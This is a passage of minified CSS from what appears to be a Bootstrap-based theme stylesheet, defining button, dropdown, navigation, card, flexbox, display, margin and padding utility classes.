hsla(0,0%,100%,.5)}.btn-link{font-weight:400;color:#01a35a;text-decoration:none}.btn-link:hover{color:#015730}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#7e8299;pointer-events:none}.btn-lg{padding:.825rem 1.42rem;font-size:1.08rem;line-height:1.5}.btn-lg,.btn-sm{border-radius:.42rem}.btn-sm{padding:.55rem .75rem;font-size:.925rem;line-height:1.35}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:98;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#3f4254;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:.42rem;box-shadow:0 0 50px 0 rgba(82,63,105,.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #ebedf3}.dropdown-item{display:block;width:100%;padding:.75rem 1.25rem;clear:both;font-weight:400;color:#181c32;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#101221;text-decoration:none;background-color:#ebedf3}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#01a35a}.dropdown-item.disabled,.dropdown-item:disabled{color:#b5b5c3;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.25rem;margin-bottom:0;font-size:.925rem;color:#7e8299;white-space:nowrap}.dropdown-item-text{display:block;padding:.75rem 1.25rem;color:#181c32}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#7e8299;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #e4e6ef}.nav-tabs .nav-link{margin-bottom:-1px;background-color:transparent;border:1px solid transparent;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:#ebedf3 #ebedf3 #e4e6ef}.nav-tabs .nav-link.disabled{color:#7e8299;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#5e6278;background-color:#fff;border-color:#e4e6ef #e4e6ef #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.42rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#01a35a}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #ebedf3;border-radius:.42rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:2.25rem}.card-title{margin-bottom:2rem}.card-subtitle{margin-top:-1rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:2.25rem}.card-header{padding:2rem 2.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid #ebedf3}.card-header:first-child{border-radius:calc(.42rem - 1px) calc(.42rem - 1px) 0 0}.card-footer{padding:2rem 2.25rem;background-color:#fff;border-top:1px solid #ebedf3}.card-footer:last-child{border-radius:0 0 calc(.42rem - 1px) calc(.42rem - 1px)}.card-header-tabs{margin-bottom:-2rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-1.125rem;margin-left:-1.125rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.42rem - 1px);border-top-right-radius:calc(.42rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.42rem - 1px);border-bottom-left-radius:calc(.42rem - 1px)}.card-deck .card{margin-bottom:12.5px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-12.5px;margin-left:-12.5px}.card-deck .card{flex:1 0 0%;margin-right:12.5px;margin-bottom:0;margin-left:12.5px}}.card-group>.card{margin-bottom:12.5px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:2rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:.75rem!important}.mt-3,.my-3{margin-top:.75rem!important}.mr-3,.mx-3{margin-right:.75rem!important}.mb-3,.my-3{margin-bottom:.75rem!important}.ml-3,.mx-3{margin-left:.75rem!important}.m-4{margin:1rem!important}.mt-4,.my-4{margin-top:1rem!important}.mr-4,.mx-4{margin-right:1rem!important}.mb-4,.my-4{margin-bottom:1rem!important}.ml-4,.mx-4{margin-left:1rem!important}.m-5{margin:1.25rem!important}.mt-5,.my-5{margin-top:1.25rem!important}.mr-5,.mx-5{margin-right:1.25rem!important}.mb-5,.my-5{margin-bottom:1.25rem!important}.ml-5,.mx-5{margin-left:1.25rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:1.75rem!important}.mt-7,.my-7{margin-top:1.75rem!important}.mr-7,.mx-7{margin-right:1.75rem!important}.mb-7,.my-7{margin-bottom:1.75rem!important}.ml-7,.mx-7{margin-left:1.75rem!important}.m-8{margin:2rem!important}.mt-8,.my-8{margin-top:2rem!important}.mr-8,.mx-8{margin-right:2rem!important}.mb-8,.my-8{margin-bottom:2rem!important}.ml-8,.mx-8{margin-left:2rem!important}.m-9{margin:2.25rem!important}.mt-9,.my-9{margin-top:2.25rem!important}.mr-9,.mx-9{margin-right:2.25rem!important}.mb-9,.my-9{margin-bottom:2.25rem!important}.ml-9,.mx-9{margin-left:2.25rem!important}.m-10{margin:2.5rem!important}.mt-10,.my-10{margin-top:2.5rem!important}.mr-10,.mx-10{margin-right:2.5rem!important}.mb-10,.my-10{margin-bottom:2.5rem!important}.ml-10,.mx-10{margin-left:2.5rem!important}.m-11{margin:2.75rem!important}.mt-11,.my-11{margin-top:2.75rem!important}.mr-11,.mx-11{margin-right:2.75rem!important}.mb-11,.my-11{margin-bottom:2.75rem!important}.ml-11,.mx-11{margin-left:2.75rem!important}.m-12{margin:3rem!important}.mt-12,.my-12{margin-top:3rem!important}.mr-12,.mx-12{margin-right:3rem!important}.mb-12,.my-12{margin-bottom:3rem!important}.ml-12,.mx-12{margin-left:3rem!important}.m-13{margin:3.25rem!important}.mt-13,.my-13{margin-top:3.25rem!important}.mr-13,.mx-13{margin-right:3.25rem!important}.mb-13,.my-13{margin-bottom:3.25rem!important}.ml-13,.mx-13{margin-left:3.25rem!important}.m-14{margin:3.5rem!important}.mt-14,.my-14{margin-top:3.5rem!important}.mr-14,.mx-14{margin-right:3.5rem!important}.mb-14,.my-14{margin-bottom:3.5rem!important}.ml-14,.mx-14{margin-left:3.5rem!important}.m-15{margin:3.75rem!important}.mt-15,.my-15{margin-top:3.75rem!important}.mr-15,.mx-15{margin-right:3.75rem!important}.mb-15,.my-15{margin-bottom:3.75rem!important}.ml-15,.mx-15{margin-left:3.75rem!important}.m-16{margin:4rem!important}.mt-16,.my-16{margin-top:4rem!important}.mr-16,.mx-16{margin-right:4rem!important}.mb-16,.my-16{margin-bottom:4rem!important}.ml-16,.mx-16{margin-left:4rem!important}.m-17{margin:4.25rem!important}.mt-17,.my-17{margin-top:4.25rem!important}.mr-17,.mx-17{margin-right:4.25rem!important}.mb-17,.my-17{margin-bottom:4.25rem!important}.ml-17,.mx-17{margin-left:4.25rem!important}.m-18{margin:4.5rem!important}.mt-18,.my-18{margin-top:4.5rem!important}.mr-18,.mx-18{margin-right:4.5rem!important}.mb-18,.my-18{margin-bottom:4.5rem!important}.ml-18,.mx-18{margin-left:4.5rem!important}.m-19{margin:4.75rem!important}.mt-19,.my-19{margin-top:4.75rem!important}.mr-19,.mx-19{margin-right:4.75rem!important}.mb-19,.my-19{margin-bottom:4.75rem!important}.ml-19,.mx-19{margin-left:4.75rem!important}.m-20{margin:5rem!important}.mt-20,.my-20{margin-top:5rem!important}.mr-20,.mx-20{margin-right:5rem!important}.mb-20,.my-20{margin-bottom:5rem!important}.ml-20,.mx-20{margin-left:5rem!important}.m-21{margin:5.25rem!important}.mt-21,.my-21{margin-top:5.25rem!important}.mr-21,.mx-21{margin-right:5.25rem!important}.mb-21,.my-21{margin-bottom:5.25rem!important}.ml-21,.mx-21{margin-left:5.25rem!important}.m-22{margin:5.5rem!important}.mt-22,.my-22{margin-top:5.5rem!important}.mr-22,.mx-22{margin-right:5.5rem!important}.mb-22,.my-22{margin-bottom:5.5rem!important}.ml-22,.mx-22{margin-left:5.5rem!important}.m-23{margin:5.75rem!important}.mt-23,.my-23{margin-top:5.75rem!important}.mr-23,.mx-23{margin-right:5.75rem!important}.mb-23,.my-23{margin-bottom:5.75rem!important}.ml-23,.mx-23{margin-left:5.75rem!important}.m-24{margin:6rem!important}.mt-24,.my-24{margin-top:6rem!important}.mr-24,.mx-24{margin-right:6rem!important}.mb-24,.my-24{margin-bottom:6rem!important}.ml-24,.mx-24{margin-left:6rem!important}.m-25{margin:6.25rem!important}.mt-25,.my-25{margin-top:6.25rem!important}.mr-25,.mx-25{margin-right:6.25rem!important}.mb-25,.my-25{margin-bottom:6.25rem!important}.ml-25,.mx-25{margin-left:6.25rem!important}.m-26{margin:6.5rem!important}.mt-26,.my-26{margin-top:6.5rem!important}.mr-26,.mx-26{margin-right:6.5rem!important}.mb-26,.my-26{margin-bottom:6.5rem!important}.ml-26,.mx-26{margin-left:6.5rem!important}.m-27{margin:6.75rem!important}.mt-27,.my-27{margin-top:6.75rem!important}.mr-27,.mx-27{margin-right:6.75rem!important}.mb-27,.my-27{margin-bottom:6.75rem!important}.ml-27,.mx-27{margin-left:6.75rem!important}.m-28{margin:7rem!important}.mt-28,.my-28{margin-top:7rem!important}.mr-28,.mx-28{margin-right:7rem!important}.mb-28,.my-28{margin-bottom:7rem!important}.ml-28,.mx-28{margin-left:7rem!important}.m-29{margin:7.25rem!important}.mt-29,.my-29{margin-top:7.25rem!important}.mr-29,.mx-29{margin-right:7.25rem!important}.mb-29,.my-29{margin-bottom:7.25rem!important}.ml-29,.mx-29{margin-left:7.25rem!important}.m-30{margin:7.5rem!important}.mt-30,.my-30{margin-top:7.5rem!important}.mr-30,.mx-30{margin-right:7.5rem!important}.mb-30,.my-30{margin-bottom:7.5rem!important}.ml-30,.mx-30{margin-left:7.5rem!important}.m-31{margin:7.75rem!important}.mt-31,.my-31{margin-top:7.75rem!important}.mr-31,.mx-31{margin-right:7.75rem!important}.mb-31,.my-31{margin-bottom:7.75rem!important}.ml-31,.mx-31{margin-left:7.75rem!important}.m-32{margin:8rem!important}.mt-32,.my-32{margin-top:8rem!important}.mr-32,.mx-32{margin-right:8rem!important}.mb-32,.my-32{margin-bottom:8rem!important}.ml-32,.mx-32{margin-left:8rem!important}.m-33{margin:8.25rem!important}.mt-33,.my-33{margin-top:8.25rem!important}.mr-33,.mx-33{margin-right:8.25rem!important}.mb-33,.my-33{margin-bottom:8.25rem!important}.ml-33,.mx-33{margin-left:8.25rem!important}.m-34{margin:8.5rem!important}.mt-34,.my-34{margin-top:8.5rem!important}.mr-34,.mx-34{margin-right:8.5rem!important}.mb-34,.my-34{margin-bottom:8.5rem!important}.ml-34,.mx-34{margin-left:8.5rem!important}.m-35{margin:8.75rem!important}.mt-35,.my-35{margin-top:8.75rem!important}.mr-35,.mx-35{margin-right:8.75rem!important}.mb-35,.my-35{margin-bottom:8.75rem!important}.ml-35,.mx-35{margin-left:8.75rem!important}.m-36{margin:9rem!important}.mt-36,.my-36{margin-top:9rem!important}.mr-36,.mx-36{margin-right:9rem!important}.mb-36,.my-36{margin-bottom:9rem!important}.ml-36,.mx-36{margin-left:9rem!important}.m-37{margin:9.25rem!important}.mt-37,.my-37{margin-top:9.25rem!important}.mr-37,.mx-37{margin-right:9.25rem!important}.mb-37,.my-37{margin-bottom:9.25rem!important}.ml-37,.mx-37{margin-left:9.25rem!important}.m-48{margin:9.5rem!important}.mt-48,.my-48{margin-top:9.5rem!important}.mr-48,.mx-48{margin-right:9.5rem!important}.mb-48,.my-48{margin-bottom:9.5rem!important}.ml-48,.mx-48{margin-left:9.5rem!important}.m-39{margin:9.75rem!important}.mt-39,.my-39{margin-top:9.75rem!important}.mr-39,.mx-39{margin-right:9.75rem!important}.mb-39,.my-39{margin-bottom:9.75rem!important}.ml-39,.mx-39{margin-left:9.75rem!important}.m-40{margin:10rem!important}.mt-40,.my-40{margin-top:10rem!important}.mr-40,.mx-40{margin-right:10rem!important}.mb-40,.my-40{margin-bottom:10rem!important}.ml-40,.mx-40{margin-left:10rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-rig